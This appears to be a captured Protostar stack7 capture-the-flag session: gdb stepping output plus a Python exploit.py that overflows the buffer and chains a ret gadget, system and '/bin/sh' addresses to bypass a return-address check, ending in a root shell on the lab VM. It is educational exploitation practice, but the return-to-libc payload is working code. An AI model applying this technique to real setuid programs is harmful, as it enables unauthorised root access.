 user@protostar: /opt/protostar/bin
Starting program: /opt/protostar/bin/stack7 < /tmp/pad2
0x80484ca <getpath+6>:  mov    $0x8048620,%eax
0xbffff740:     0xb7fffa54      0x00000000      0xb7fe1b28      0x00000001
0xbffff750:     0x00000000      0x00000001      0xb7fff8f8      0xb7f0186e
Breakpoint 1, getpath () at stack7/stack7.c:11
11      in stack7/stack7.c
(gdb) c
Continuing.
input path please: 0x80484f8 <getpath+52>:      and    $0xb0000000,%eax
0xbffff740:     0xbffff75c      0x00000000      0xb7fe1b28      0x00000001
0xbffff750:     0x00000000      0x00000001      0xb7fff8f8      0x41414141
Breakpoint 2, 0x080484f8 in getpath () at stack7/stack7.c:17
17      in stack7/stack7.c
(gdb) x/s $eax
0x8048544 <getpath+128>:         "\303U\211\345\203\344\360\350t\377\377\377\211\354]Ð\220\220\220\220\220\220\220\220\22
0\220\220\220U\211\345]Ít&"
(gdb) si
0x80484fd <getpath+57>: cmp    $0xb0000000,%eax
0xbffff740:     0xbffff75c      0x00000000      0xb7fe1b28      0x00000001
0xbffff750:     0x00000000      0x00000001      0xb7fff8f8      0x41414141
0x080484fd      17      in stack7/stack7.c
(gdb) x/s $eax
0x0:     <Address 0x0 out of bounds>
(gdb) si
0x8048502 <getpath+62>: jne    0x8048524 <getpath+96>
0xbffff740:     0xbffff75c      0x00000000      0xb7fe1b28      0x00000001
0xbffff750:     0x00000000      0x00000001      0xb7fff8f8      0x41414141
0x08048502      17      in stack7/stack7.c
(gdb) si
0x8048524 <getpath+96>: mov    $0x8048640,%eax
0xbffff740:     0xbffff75c      0x00000000      0xb7fe1b28      0x00000001
0xbffff750:     0x00000000      0x00000001      0xb7fff8f8      0x41414141
22      in stack7/stack7.c
(gdb) si
0x8048529 <getpath+101>:        lea    -0x4c(%ebp),%edx
0xbffff740:     0xbffff75c      0x00000000      0xb7fe1b28      0x00000001
0xbffff750:     0x00000000      0x00000001      0xb7fff8f8      0x41414141
0x08048529      22      in stack7/stack7.c
(gdb) si
0x804852c <getpath+104>:        mov    %edx,0x4(%esp)
0xbffff740:     0xbffff75c      0x00000000      0xb7fe1b28      0x00000001
0xbffff750:     0x00000000      0x00000001      0xb7fff8f8      0x41414141
0x0804852c      22      in stack7/stack7.c
(gdb) c
Continuing.
got path AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPDRRRRSSSSTTTTD
Program exited normally.
Error while running hook_stop:
No registers.
(gdb) quit
user@protostar:/opt/protostar/bin$ python /tmp/stack7/exploit.py | ./stack7
input path please: got path AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPDRRRRSSSSTTTTD
user@protostar:/opt/protostar/bin$ (python /tmp/stack7/exploit.py ; cat) | ./stack7
input path please: got path AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPDRRRRSSSSTTTTD
id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)
user@protostar: /opt/protostar/bin
GNU nano 2.2.4                      File: /tmp/stack7/exploit.py
import string
import struct
alphabet = string.ascii_uppercase
padding = ""
for char in alphabet:
        if char == 'T': # overflow at U
                padding += (char*4)
                break
        else:
                padding += (char*4)
system = struct.pack('I', 0xb7ecffb0) # found using `info address system` or `p system` in gdb
sh = struct.pack('I', 0xb7fb63bf) # libc starts at 0xb7e97000 + 11f3bf (/bin/sh offset)
ret = struct.pack('I', 0x08048544)                                                              # find with strings $
exit = struct.pack('I', 0xb7ec60c0)
payload = padding + ret + system + exit + sh # exit is where the program will return after system call
# first the command we execute is pushed to the stack, then our return address, then our arguments
# here in stack7 it no longer only checks if ret is on the stack, but it checks if the ret addr starts
# with a b (our gadget from stack6 does) so to bypass this we can just return to a ret instruction
# already present (0x08048544) and it passes the check and moves on to our system call
print payload